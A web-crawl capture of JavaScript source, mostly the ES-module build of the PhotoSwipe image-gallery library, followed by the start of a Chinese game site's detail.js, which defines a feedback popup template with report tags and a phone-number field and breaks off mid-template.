            this._start();
        }, this._croppedZoom ? 30 : 0);
    }
    /** @private */


    _prepareOpen() {
        this.pswp.off('firstZoomPan', this._prepareOpen);

        if (!this.isOpening) {
            const slide = this.pswp.currSlide;
            this.isOpening = true;
            this.isClosing = false;
            this._duration = this.pswp.options.showAnimationDuration;

            if (slide && slide.zoomLevels.initial * slide.width >= this.pswp.options.maxWidthToAnimate) {
                this._duration = 0;
            }

            this._applyStartProps();
        }
    }
    /** @private */


    _applyStartProps() {
        const {
            pswp
        } = this;
        const slide = this.pswp.currSlide;
        const {
            options
        } = pswp;

        if (options.showHideAnimationType === 'fade') {
            options.showHideOpacity = true;
            this._thumbBounds = undefined;
        } else if (options.showHideAnimationType === 'none') {
            options.showHideOpacity = false;
            this._duration = 0;
            this._thumbBounds = undefined;
        } else if (this.isOpening && pswp._initialThumbBounds) {
            // Use initial bounds if defined
            this._thumbBounds = pswp._initialThumbBounds;
        } else {
            this._thumbBounds = this.pswp.getThumbBounds();
        }

        this._placeholder = slide === null || slide === void 0 ? void 0 : slide.getPlaceholderElement();
        pswp.animations.stopAll(); // Discard animations when duration is less than 50ms

        this._useAnimation = Boolean(this._duration && this._duration > 50);
        this._animateZoom = Boolean(this._thumbBounds) && (slide === null || slide === void 0 ? void 0 : slide.content.usePlaceholder()) && (!this.isClosing || !pswp.mainScroll.isShifted());

        if (!this._animateZoom) {
            this._animateRootOpacity = true;

            if (this.isOpening && slide) {
                slide.zoomAndPanToInitial();
                slide.applyCurrentZoomPan();
            }
        } else {
            var _options$showHideOpac;

            this._animateRootOpacity = (_options$showHideOpac = options.showHideOpacity) !== null && _options$showHideOpac !== void 0 ? _options$showHideOpac : false;
        }

        this._animateBgOpacity = !this._animateRootOpacity && this.pswp.options.bgOpacity > MIN_OPACITY;
        this._opacityElement = this._animateRootOpacity ? pswp.element : pswp.bg;

        if (!this._useAnimation) {
            this._duration = 0;
            this._animateZoom = false;
            this._animateBgOpacity = false;
            this._animateRootOpacity = true;

            if (this.isOpening) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            }

            return;
        }

        if (this._animateZoom && this._thumbBounds && this._thumbBounds.innerRect) {
            var _this$pswp$currSlide;

            // Properties are used when animation from cropped thumbnail
            this._croppedZoom = true;
            this._cropContainer1 = this.pswp.container;
            this._cropContainer2 = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.holderElement;

            if (pswp.container) {
                pswp.container.style.overflow = 'hidden';
                pswp.container.style.width = pswp.viewportSize.x + 'px';
            }
        } else {
            this._croppedZoom = false;
        }

        if (this.isOpening) {
            // Apply styles before opening transition
            if (this._animateRootOpacity) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            } else {
                if (this._animateBgOpacity && pswp.bg) {
                    pswp.bg.style.opacity = String(MIN_OPACITY);
                }

                if (pswp.element) {
                    pswp.element.style.opacity = '1';
                }
            }

            if (this._animateZoom) {
                this._setClosedStateZoomPan();

                if (this._placeholder) {
                    // tell browser that we plan to animate the placeholder
                    this._placeholder.style.willChange = 'transform'; // hide placeholder to allow hiding of
                    // elements that overlap it (such as icons over the thumbnail)

                    this._placeholder.style.opacity = String(MIN_OPACITY);
                }
            }
        } else if (this.isClosing) {
            // hide nearby slides to make sure that
            // they are not painted during the transition
            if (pswp.mainScroll.itemHolders[0]) {
                pswp.mainScroll.itemHolders[0].el.style.display = 'none';
            }

            if (pswp.mainScroll.itemHolders[2]) {
                pswp.mainScroll.itemHolders[2].el.style.display = 'none';
            }

            if (this._croppedZoom) {
                if (pswp.mainScroll.x !== 0) {
                    // shift the main scroller to zero position
                    pswp.mainScroll.resetPosition();
                    pswp.mainScroll.resize();
                }
            }
        }
    }
    /** @private */


    _start() {
        if (this.isOpening && this._useAnimation && this._placeholder && this._placeholder.tagName === 'IMG') {
            // To ensure smooth animation
            // we wait till the current slide image placeholder is decoded,
            // but no longer than 250ms,
            // and no shorter than 50ms
            // (just using requestanimationframe is not enough in Firefox,
            // for some reason)
            new Promise(resolve => {
                let decoded = false;
                let isDelaying = true;
                decodeImage(
                    /** @type {HTMLImageElement} */
                    this._placeholder).finally(() => {
                    decoded = true;

                    if (!isDelaying) {
                        resolve(true);
                    }
                });
                setTimeout(() => {
                    isDelaying = false;

                    if (decoded) {
                        resolve(true);
                    }
                }, 50);
                setTimeout(resolve, 250);
            }).finally(() => this._initiate());
        } else {
            this._initiate();
        }
    }
    /** @private */


    _initiate() {
        var _this$pswp$element, _this$pswp$element2;

        (_this$pswp$element = this.pswp.element) === null || _this$pswp$element === void 0 || _this$pswp$element.style.setProperty('--pswp-transition-duration', this._duration + 'ms');
        this.pswp.dispatch(this.isOpening ? 'openingAnimationStart' : 'closingAnimationStart'); // legacy event

        this.pswp.dispatch(
            /** @type {'initialZoomIn' | 'initialZoomOut'} */
            'initialZoom' + (this.isOpening ? 'In' : 'Out'));
        (_this$pswp$element2 = this.pswp.element) === null || _this$pswp$element2 === void 0 || _this$pswp$element2.classList.toggle('pswp--ui-visible', this.isOpening);

        if (this.isOpening) {
            if (this._placeholder) {
                // unhide the placeholder
                this._placeholder.style.opacity = '1';
            }

            this._animateToOpenState();
        } else if (this.isClosing) {
            this._animateToClosedState();
        }

        if (!this._useAnimation) {
            this._onAnimationComplete();
        }
    }
    /** @private */


    _onAnimationComplete() {
        const {
            pswp
        } = this;
        this.isOpen = this.isOpening;
        this.isClosed = this.isClosing;
        this.isOpening = false;
        this.isClosing = false;
        pswp.dispatch(this.isOpen ? 'openingAnimationEnd' : 'closingAnimationEnd'); // legacy event

        pswp.dispatch(
            /** @type {'initialZoomInEnd' | 'initialZoomOutEnd'} */
            'initialZoom' + (this.isOpen ? 'InEnd' : 'OutEnd'));

        if (this.isClosed) {
            pswp.destroy();
        } else if (this.isOpen) {
            var _pswp$currSlide;

            if (this._animateZoom && pswp.container) {
                pswp.container.style.overflow = 'visible';
                pswp.container.style.width = '100%';
            }

            (_pswp$currSlide = pswp.currSlide) === null || _pswp$currSlide === void 0 || _pswp$currSlide.applyCurrentZoomPan();
        }
    }
    /** @private */


    _animateToOpenState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            if (this._croppedZoom && this._cropContainer1 && this._cropContainer2) {
                this._animateTo(this._cropContainer1, 'transform', 'translate3d(0,0,0)');

                this._animateTo(this._cropContainer2, 'transform', 'none');
            }

            if (pswp.currSlide) {
                pswp.currSlide.zoomAndPanToInitial();

                this._animateTo(pswp.currSlide.container, 'transform', pswp.currSlide.getCurrentTransform());
            }
        }

        if (this._animateBgOpacity && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', String(pswp.options.bgOpacity));
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '1');
        }
    }
    /** @private */


    _animateToClosedState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            this._setClosedStateZoomPan(true);
        } // do not animate opacity if it's already at 0


        if (this._animateBgOpacity && pswp.bgOpacity > 0.01 && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', '0');
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '0');
        }
    }
    /**
     * @private
     * @param {boolean} [animate]
     */


    _setClosedStateZoomPan(animate) {
        if (!this._thumbBounds) return;
        const {
            pswp
        } = this;
        const {
            innerRect
        } = this._thumbBounds;
        const {
            currSlide,
            viewportSize
        } = pswp;

        if (this._croppedZoom && innerRect && this._cropContainer1 && this._cropContainer2) {
            const containerOnePanX = -viewportSize.x + (this._thumbBounds.x - innerRect.x) + innerRect.w;
            const containerOnePanY = -viewportSize.y + (this._thumbBounds.y - innerRect.y) + innerRect.h;
            const containerTwoPanX = viewportSize.x - innerRect.w;
            const containerTwoPanY = viewportSize.y - innerRect.h;

            if (animate) {
                this._animateTo(this._cropContainer1, 'transform', toTransformString(containerOnePanX, containerOnePanY));

                this._animateTo(this._cropContainer2, 'transform', toTransformString(containerTwoPanX, containerTwoPanY));
            } else {
                setTransform(this._cropContainer1, containerOnePanX, containerOnePanY);
                setTransform(this._cropContainer2, containerTwoPanX, containerTwoPanY);
            }
        }

        if (currSlide) {
            equalizePoints(currSlide.pan, innerRect || this._thumbBounds);
            currSlide.currZoomLevel = this._thumbBounds.w / currSlide.width;

            if (animate) {
                this._animateTo(currSlide.container, 'transform', currSlide.getCurrentTransform());
            } else {
                currSlide.applyCurrentZoomPan();
            }
        }
    }
    /**
     * @private
     * @param {HTMLElement} target
     * @param {'transform' | 'opacity'} prop
     * @param {string} propValue
     */


    _animateTo(target, prop, propValue) {
        if (!this._duration) {
            target.style[prop] = propValue;
            return;
        }

        const {
            animations
        } = this.pswp;
        /** @type {AnimationProps} */

        const animProps = {
            duration: this._duration,
            easing: this.pswp.options.easing,
            onComplete: () => {
                if (!animations.activeAnimations.length) {
                    this._onAnimationComplete();
                }
            },
            target
        };
        animProps[prop] = propValue;
        animations.startTransition(animProps);
    }

}

/**
 * @template T
 * @typedef {import('./types.js').Type<T>} Type<T>
 */

/** @typedef {import('./slide/slide.js').SlideData} SlideData */

/** @typedef {import('./slide/zoom-level.js').ZoomLevelOption} ZoomLevelOption */

/** @typedef {import('./ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('./main-scroll.js').ItemHolder} ItemHolder */

/** @typedef {import('./core/eventable.js').PhotoSwipeEventsMap} PhotoSwipeEventsMap */

/** @typedef {import('./core/eventable.js').PhotoSwipeFiltersMap} PhotoSwipeFiltersMap */

/** @typedef {import('./slide/get-thumb-bounds').Bounds} Bounds */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').EventCallback<T>} EventCallback<T>
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').AugmentedEvent<T>} AugmentedEvent<T>
 */

/** @typedef {{ x: number; y: number; id?: string | number }} Point */

/** @typedef {{ top: number; bottom: number; left: number; right: number }} Padding */

/** @typedef {SlideData[]} DataSourceArray */

/** @typedef {{ gallery: HTMLElement; items?: HTMLElement[] }} DataSourceObject */

/** @typedef {DataSourceArray | DataSourceObject} DataSource */

/** @typedef {(point: Point, originalEvent: PointerEvent) => void} ActionFn */

/** @typedef {'close' | 'next' | 'zoom' | 'zoom-or-close' | 'toggle-controls'} ActionType */

/** @typedef {Type<PhotoSwipe> | { default: Type<PhotoSwipe> }} PhotoSwipeModule */

/** @typedef {PhotoSwipeModule | Promise<PhotoSwipeModule> | (() => Promise<PhotoSwipeModule>)} PhotoSwipeModuleOption */

/**
 * @typedef {string | NodeListOf<HTMLElement> | HTMLElement[] | HTMLElement} ElementProvider
 */

/** @typedef {Partial<PreparedPhotoSwipeOptions>} PhotoSwipeOptions https://photoswipe.com/options/ */

/**
 * @typedef {Object} PreparedPhotoSwipeOptions
 *
 * @prop {DataSource} [dataSource]
 * Pass an array of any items via dataSource option. Its length will determine amount of slides
 * (which may be modified further from numItems event).
 *
 * Each item should contain data that you need to generate slide
 * (for image slide it would be src (image URL), width (image width), height, srcset, alt).
 *
 * If these properties are not present in your initial array, you may "pre-parse" each item from itemData filter.
 *
 * @prop {number} bgOpacity
 * Background backdrop opacity, always define it via this option and not via CSS rgba color.
 *
 * @prop {number} spacing
 * Spacing between slides. Defined as ratio relative to the viewport width (0.1 = 10% of viewport).
 *
 * @prop {boolean} allowPanToNext
 * Allow swipe navigation to the next slide when the current slide is zoomed. Does not apply to mouse events.
 *
 * @prop {boolean} loop
 * If set to true you'll be able to swipe from the last to the first image.
 * Option is always false when there are less than 3 slides.
 *
 * @prop {boolean} [wheelToZoom]
 * By default PhotoSwipe zooms image with ctrl-wheel, if you enable this option - image will zoom just via wheel.
 *
 * @prop {boolean} pinchToClose
 * Pinch touch gesture to close the gallery.
 *
 * @prop {boolean} closeOnVerticalDrag
 * Vertical drag gesture to close the PhotoSwipe.
 *
 * @prop {Padding} [padding]
 * Slide area padding (in pixels).
 *
 * @prop {(viewportSize: Point, itemData: SlideData, index: number) => Padding} [paddingFn]
 * The option is checked frequently, so make sure it's performant. Overrides padding option if defined. For example:
 *
 * @prop {number | false} hideAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} showAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} zoomAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {string} easing
 * String, 'cubic-bezier(.4,0,.22,1)'. CSS easing function for open/close/zoom transitions.
 *
 * @prop {boolean} escKey
 * Esc key to close.
 *
 * @prop {boolean} arrowKeys
 * Left/right arrow keys for navigation.
 *
 * @prop {boolean} trapFocus
 * Trap focus within PhotoSwipe element while it's open.
 *
 * @prop {boolean} returnFocus
 * Restore focus the last active element after PhotoSwipe is closed.
 *
 * @prop {boolean} clickToCloseNonZoomable
 * If image is not zoomable (for example, smaller than viewport) it can be closed by clicking on it.
 *
 * @prop {ActionType | ActionFn | false} imageClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} bgClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} tapAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} doubleTapAction
 * Refer to click and tap actions page.
 *
 * @prop {number} preloaderDelay
 * Delay before the loading indicator will be displayed,
 * if image is loaded during it - the indicator will not be displayed at all. Can be zero.
 *
 * @prop {string} indexIndicatorSep
 * Used for slide count indicator ("1 of 10 ").
 *
 * @prop {(options: PhotoSwipeOptions, pswp: PhotoSwipeBase) => Point} [getViewportSizeFn]
 * A function that should return slide viewport width and height, in format {x: 100, y: 100}.
 *
 * @prop {string} errorMsg
 * Message to display when the image wasn't able to load. If you need to display HTML - use contentErrorElement filter.
 *
 * @prop {[number, number]} preload
 * Lazy loading of nearby slides based on direction of movement. Should be an array with two integers,
 * first one - number of items to preload before the current image, second one - after the current image.
 * Two nearby images are always loaded.
 *
 * @prop {string} [mainClass]
 * Class that will be added to the root element of PhotoSwipe, may contain multiple separated by space.
 * Example on Styling page.
 *
 * @prop {HTMLElement} [appendToEl]
 * Element to which PhotoSwipe dialog will be appended when it opens.
 *
 * @prop {number} maxWidthToAnimate
 * Maximum width of image to animate, if initial rendered image width
 * is larger than this value - the opening/closing transition will be automatically disabled.
 *
 * @prop {string} [closeTitle]
 * Translating
 *
 * @prop {string} [zoomTitle]
 * Translating
 *
 * @prop {string} [arrowPrevTitle]
 * Translating
 *
 * @prop {string} [arrowNextTitle]
 * Translating
 *
 * @prop {'zoom' | 'fade' | 'none'} [showHideAnimationType]
 * To adjust opening or closing transition type use lightbox option `showHideAnimationType` (`String`).
 * It supports three values - `zoom` (default), `fade` (default if there is no thumbnail) and `none`.
 *
 * Animations are automatically disabled if user `(prefers-reduced-motion: reduce)`.
 *
 * @prop {number} index
 * Defines start slide index.
 *
 * @prop {(e: MouseEvent) => number} [getClickedIndexFn]
 *
 * @prop {boolean} [arrowPrev]
 * @prop {boolean} [arrowNext]
 * @prop {boolean} [zoom]
 * @prop {boolean} [close]
 * @prop {boolean} [counter]
 *
 * @prop {string} [arrowPrevSVG]
 * @prop {string} [arrowNextSVG]
 * @prop {string} [zoomSVG]
 * @prop {string} [closeSVG]
 * @prop {string} [counterSVG]
 *
 * @prop {string} [arrowPrevTitle]
 * @prop {string} [arrowNextTitle]
 * @prop {string} [zoomTitle]
 * @prop {string} [closeTitle]
 * @prop {string} [counterTitle]
 *
 * @prop {ZoomLevelOption} [initialZoomLevel]
 * @prop {ZoomLevelOption} [secondaryZoomLevel]
 * @prop {ZoomLevelOption} [maxZoomLevel]
 *
 * @prop {boolean} [mouseMovePan]
 * @prop {Point | null} [initialPointerPos]
 * @prop {boolean} [showHideOpacity]
 *
 * @prop {PhotoSwipeModuleOption} [pswpModule]
 * @prop {() => Promise<any>} [openPromise]
 * @prop {boolean} [preloadFirstSlide]
 * @prop {ElementProvider} [gallery]
 * @prop {string} [gallerySelector]
 * @prop {ElementProvider} [children]
 * @prop {string} [childSelector]
 * @prop {string | false} [thumbSelector]
 */

/** @type {PreparedPhotoSwipeOptions} */

const defaultOptions = {
    allowPanToNext: true,
    spacing: 0.1,
    loop: true,
    pinchToClose: true,
    closeOnVerticalDrag: true,
    hideAnimationDuration: 333,
    showAnimationDuration: 333,
    zoomAnimationDuration: 333,
    escKey: true,
    arrowKeys: true,
    trapFocus: true,
    returnFocus: true,
    maxWidthToAnimate: 4000,
    clickToCloseNonZoomable: true,
    imageClickAction: 'zoom-or-close',
    bgClickAction: 'close',
    tapAction: 'toggle-controls',
    doubleTapAction: 'zoom',
    indexIndicatorSep: ' / ',
    preloaderDelay: 2000,
    bgOpacity: 0.8,
    index: 0,
    errorMsg: 'The image cannot be loaded',
    preload: [1, 2],
    easing: 'cubic-bezier(.4,0,.22,1)'
};
/**
 * PhotoSwipe Core
 */

class PhotoSwipe extends PhotoSwipeBase {
    /**
     * @param {PhotoSwipeOptions} [options]
     */
    constructor(options) {
        super();
        this.options = this._prepareOptions(options || {});
        /**
         * offset of viewport relative to document
         *
         * @type {Point}
         */

        this.offset = {
            x: 0,
            y: 0
        };
        /**
         * @type {Point}
         * @private
         */

        this._prevViewportSize = {
            x: 0,
            y: 0
        };
        /**
         * Size of scrollable PhotoSwipe viewport
         *
         * @type {Point}
         */

        this.viewportSize = {
            x: 0,
            y: 0
        };
        /**
         * background (backdrop) opacity
         */

        this.bgOpacity = 1;
        this.currIndex = 0;
        this.potentialIndex = 0;
        this.isOpen = false;
        this.isDestroying = false;
        this.hasMouse = false;
        /**
         * @private
         * @type {SlideData}
         */

        this._initialItemData = {};
        /** @type {Bounds | undefined} */

        this._initialThumbBounds = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.topBar = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.template = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.container = undefined;
        /** @type {HTMLElement | undefined} */

        this.scrollWrap = undefined;
        /** @type {Slide | undefined} */

        this.currSlide = undefined;
        this.events = new DOMEvents();
        this.animations = new Animations();
        this.mainScroll = new MainScroll(this);
        this.gestures = new Gestures(this);
        this.opener = new Opener(this);
        this.keyboard = new Keyboard(this);
        this.contentLoader = new ContentLoader(this);
    }
    /** @returns {boolean} */


    init() {
        if (this.isOpen || this.isDestroying) {
            return false;
        }

        this.isOpen = true;
        this.dispatch('init'); // legacy

        this.dispatch('beforeOpen');

        this._createMainStructure(); // add classes to the root element of PhotoSwipe


        let rootClasses = 'pswp--open';

        if (this.gestures.supportsTouch) {
            rootClasses += ' pswp--touch';
        }

        if (this.options.mainClass) {
            rootClasses += ' ' + this.options.mainClass;
        }

        if (this.element) {
            this.element.className += ' ' + rootClasses;
        }

        this.currIndex = this.options.index || 0;
        this.potentialIndex = this.currIndex;
        this.dispatch('firstUpdate'); // starting index can be modified here
        // initialize scroll wheel handler to block the scroll

        this.scrollWheel = new ScrollWheel(this); // sanitize index

        if (Number.isNaN(this.currIndex) || this.currIndex < 0 || this.currIndex >= this.getNumItems()) {
            this.currIndex = 0;
        }

        if (!this.gestures.supportsTouch) {
            // enable mouse features if no touch support detected
            this.mouseDetected();
        } // causes forced synchronous layout


        this.updateSize();
        this.offset.y = window.pageYOffset;
        this._initialItemData = this.getItemData(this.currIndex);
        this.dispatch('gettingData', {
            index: this.currIndex,
            data: this._initialItemData,
            slide: undefined
        }); // *Layout* - calculate size and position of elements here

        this._initialThumbBounds = this.getThumbBounds();
        this.dispatch('initialLayout');
        this.on('openingAnimationEnd', () => {
            const {
                itemHolders
            } = this.mainScroll; // Add content to the previous and next slide

            if (itemHolders[0]) {
                itemHolders[0].el.style.display = 'block';
                this.setContent(itemHolders[0], this.currIndex - 1);
            }

            if (itemHolders[2]) {
                itemHolders[2].el.style.display = 'block';
                this.setContent(itemHolders[2], this.currIndex + 1);
            }

            this.appendHeavy();
            this.contentLoader.updateLazy();
            this.events.add(window, 'resize', this._handlePageResize.bind(this));
            this.events.add(window, 'scroll', this._updatePageScrollOffset.bind(this));
            this.dispatch('bindEvents');
        }); // set content for center slide (first time)

        if (this.mainScroll.itemHolders[1]) {
            this.setContent(this.mainScroll.itemHolders[1], this.currIndex);
        }

        this.dispatch('change');
        this.opener.open();
        this.dispatch('afterInit');
        return true;
    }
    /**
     * Get looped slide index
     * (for example, -1 will return the last slide)
     *
     * @param {number} index
     * @returns {number}
     */


    getLoopedIndex(index) {
        const numSlides = this.getNumItems();

        if (this.options.loop) {
            if (index > numSlides - 1) {
                index -= numSlides;
            }

            if (index < 0) {
                index += numSlides;
            }
        }

        return clamp(index, 0, numSlides - 1);
    }

    appendHeavy() {
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide;

            (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.appendHeavy();
        });
    }
    /**
     * Change the slide
     * @param {number} index New index
     */


    goTo(index) {
        this.mainScroll.moveIndexBy(this.getLoopedIndex(index) - this.potentialIndex);
    }
    /**
     * Go to the next slide.
     */


    next() {
        this.goTo(this.potentialIndex + 1);
    }
    /**
     * Go to the previous slide.
     */


    prev() {
        this.goTo(this.potentialIndex - 1);
    }
    /**
     * @see slide/slide.js zoomTo
     *
     * @param {Parameters<Slide['zoomTo']>} args
     */


    zoomTo(...args) {
        var _this$currSlide;

        (_this$currSlide = this.currSlide) === null || _this$currSlide === void 0 || _this$currSlide.zoomTo(...args);
    }
    /**
     * @see slide/slide.js toggleZoom
     */


    toggleZoom() {
        var _this$currSlide2;

        (_this$currSlide2 = this.currSlide) === null || _this$currSlide2 === void 0 || _this$currSlide2.toggleZoom();
    }
    /**
     * Close the gallery.
     * After closing transition ends - destroy it
     */


    close() {
        if (!this.opener.isOpen || this.isDestroying) {
            return;
        }

        this.isDestroying = true;
        this.dispatch('close');
        this.events.removeAll();
        this.opener.close();
    }
    /**
     * Destroys the gallery:
     * - instantly closes the gallery
     * - unbinds events,
     * - cleans intervals and timeouts
     * - removes elements from DOM
     */


    destroy() {
        var _this$element;

        if (!this.isDestroying) {
            this.options.showHideAnimationType = 'none';
            this.close();
            return;
        }

        this.dispatch('destroy');
        this._listeners = {};

        if (this.scrollWrap) {
            this.scrollWrap.ontouchmove = null;
            this.scrollWrap.ontouchend = null;
        }

        (_this$element = this.element) === null || _this$element === void 0 || _this$element.remove();
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide2;

            (_itemHolder$slide2 = itemHolder.slide) === null || _itemHolder$slide2 === void 0 || _itemHolder$slide2.destroy();
        });
        this.contentLoader.destroy();
        this.events.removeAll();
    }
    /**
     * Refresh/reload content of a slide by its index
     *
     * @param {number} slideIndex
     */


    refreshSlideContent(slideIndex) {
        this.contentLoader.removeByIndex(slideIndex);
        this.mainScroll.itemHolders.forEach((itemHolder, i) => {
            var _this$currSlide$index, _this$currSlide3;

            let potentialHolderIndex = ((_this$currSlide$index = (_this$currSlide3 = this.currSlide) === null || _this$currSlide3 === void 0 ? void 0 : _this$currSlide3.index) !== null && _this$currSlide$index !== void 0 ? _this$currSlide$index : 0) - 1 + i;

            if (this.canLoop()) {
                potentialHolderIndex = this.getLoopedIndex(potentialHolderIndex);
            }

            if (potentialHolderIndex === slideIndex) {
                // set the new slide content
                this.setContent(itemHolder, slideIndex, true); // activate the new slide if it's current

                if (i === 1) {
                    var _itemHolder$slide3;

                    this.currSlide = itemHolder.slide;
                    (_itemHolder$slide3 = itemHolder.slide) === null || _itemHolder$slide3 === void 0 || _itemHolder$slide3.setIsActive(true);
                }
            }
        });
        this.dispatch('change');
    }
    /**
     * Set slide content
     *
     * @param {ItemHolder} holder mainScroll.itemHolders array item
     * @param {number} index Slide index
     * @param {boolean} [force] If content should be set even if index wasn't changed
     */


    setContent(holder, index, force) {
        if (this.canLoop()) {
            index = this.getLoopedIndex(index);
        }

        if (holder.slide) {
            if (holder.slide.index === index && !force) {
                // exit if holder already contains this slide
                // this could be common when just three slides are used
                return;
            } // destroy previous slide


            holder.slide.destroy();
            holder.slide = undefined;
        } // exit if no loop and index is out of bounds


        if (!this.canLoop() && (index < 0 || index >= this.getNumItems())) {
            return;
        }

        const itemData = this.getItemData(index);
        holder.slide = new Slide(itemData, index, this); // set current slide

        if (index === this.currIndex) {
            this.currSlide = holder.slide;
        }

        holder.slide.append(holder.el);
    }
    /** @returns {Point} */


    getViewportCenterPoint() {
        return {
            x: this.viewportSize.x / 2,
            y: this.viewportSize.y / 2
        };
    }
    /**
     * Update size of all elements.
     * Executed on init and on page resize.
     *
     * @param {boolean} [force] Update size even if size of viewport was not changed.
     */


    updateSize(force) {
        // let item;
        // let itemIndex;
        if (this.isDestroying) {
            // exit if PhotoSwipe is closed or closing
            // (to avoid errors, as resize event might be delayed)
            return;
        } //const newWidth = this.scrollWrap.clientWidth;
        //const newHeight = this.scrollWrap.clientHeight;


        const newViewportSize = getViewportSize(this.options, this);

        if (!force && pointsEqual(newViewportSize, this._prevViewportSize)) {
            // Exit if dimensions were not changed
            return;
        } //this._prevViewportSize.x = newWidth;
        //this._prevViewportSize.y = newHeight;


        equalizePoints(this._prevViewportSize, newViewportSize);
        this.dispatch('beforeResize');
        equalizePoints(this.viewportSize, this._prevViewportSize);

        this._updatePageScrollOffset();

        this.dispatch('viewportSize'); // Resize slides only after opener animation is finished
        // and don't re-calculate size on inital size update

        this.mainScroll.resize(this.opener.isOpen);

        if (!this.hasMouse && window.matchMedia('(any-hover: hover)').matches) {
            this.mouseDetected();
        }

        this.dispatch('resize');
    }
    /**
     * @param {number} opacity
     */


    applyBgOpacity(opacity) {
        this.bgOpacity = Math.max(opacity, 0);

        if (this.bg) {
            this.bg.style.opacity = String(this.bgOpacity * this.options.bgOpacity);
        }
    }
    /**
     * Whether mouse is detected
     */


    mouseDetected() {
        if (!this.hasMouse) {
            var _this$element2;

            this.hasMouse = true;
            (_this$element2 = this.element) === null || _this$element2 === void 0 || _this$element2.classList.add('pswp--has_mouse');
        }
    }
    /**
     * Page resize event handler
     *
     * @private
     */


    _handlePageResize() {
        this.updateSize(); // In iOS webview, if element size depends on document size,
        // it'll be measured incorrectly in resize event
        //
        // https://bugs.webkit.org/show_bug.cgi?id=170595
        // https://hackernoon.com/onresize-event-broken-in-mobile-safari-d8469027bf4d

        if (/iPhone|iPad|iPod/i.test(window.navigator.userAgent)) {
            setTimeout(() => {
                this.updateSize();
            }, 500);
        }
    }
    /**
     * Page scroll offset is used
     * to get correct coordinates
     * relative to PhotoSwipe viewport.
     *
     * @private
     */


    _updatePageScrollOffset() {
        this.setScrollOffset(0, window.pageYOffset);
    }
    /**
     * @param {number} x
     * @param {number} y
     */


    setScrollOffset(x, y) {
        this.offset.x = x;
        this.offset.y = y;
        this.dispatch('updateScrollOffset');
    }
    /**
     * Create main HTML structure of PhotoSwipe,
     * and add it to DOM
     *
     * @private
     */


    _createMainStructure() {
        // root DOM element of PhotoSwipe (.pswp)
        this.element = createElement('pswp', 'div');
        this.element.setAttribute('tabindex', '-1');
        this.element.setAttribute('role', 'dialog'); // template is legacy prop

        this.template = this.element; // Background is added as a separate element,
        // as animating opacity is faster than animating rgba()

        this.bg = createElement('pswp__bg', 'div', this.element);
        this.scrollWrap = createElement('pswp__scroll-wrap', 'section', this.element);
        this.container = createElement('pswp__container', 'div', this.scrollWrap); // aria pattern: carousel

        this.scrollWrap.setAttribute('aria-roledescription', 'carousel');
        this.container.setAttribute('aria-live', 'off');
        this.container.setAttribute('id', 'pswp__items');
        this.mainScroll.appendHolders();
        this.ui = new UI(this);
        this.ui.init(); // append to DOM

        (this.options.appendToEl || document.body).appendChild(this.element);
    }
    /**
     * Get position and dimensions of small thumbnail
     *   {x:,y:,w:}
     *
     * Height is optional (calculated based on the large image)
     *
     * @returns {Bounds | undefined}
     */


    getThumbBounds() {
        return getThumbBounds(this.currIndex, this.currSlide ? this.currSlide.data : this._initialItemData, this);
    }
    /**
     * If the PhotoSwipe can have continuous loop
     * @returns Boolean
     */


    canLoop() {
        return this.options.loop && this.getNumItems() > 2;
    }
    /**
     * @private
     * @param {PhotoSwipeOptions} options
     * @returns {PreparedPhotoSwipeOptions}
     */


    _prepareOptions(options) {
        if (window.matchMedia('(prefers-reduced-motion), (update: slow)').matches) {
            options.showHideAnimationType = 'none';
            options.zoomAnimationDuration = 0;
        }
        /** @type {PreparedPhotoSwipeOptions} */


        return { ...defaultOptions,
            ...options
        };
    }

}

export { PhotoSwipe as default };
//# sourceMappingURL=photoswipe.esm.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/detail.js
body_size: 4683
content:
// 游戏预约
const popupBoxHtml = `
        <!-- 意见反馈 -->
        <div class="feedbackBox hide feedbackBox1">
            <div class="boxHead">
                <p>意见反馈</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>请选择标签</p>
                    <ul class="feBack">
                        <li class="active">暴力反动</li>
                        <li>色情恐怖</li>
                        <li>抄袭侵权</li>
                        <li>广告插件太多</li>
                        <li>无法正常进入</li>
                        <li>无法正常安装</li>
                    </ul>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea1" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone1" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn1">确认</button>
            </div>
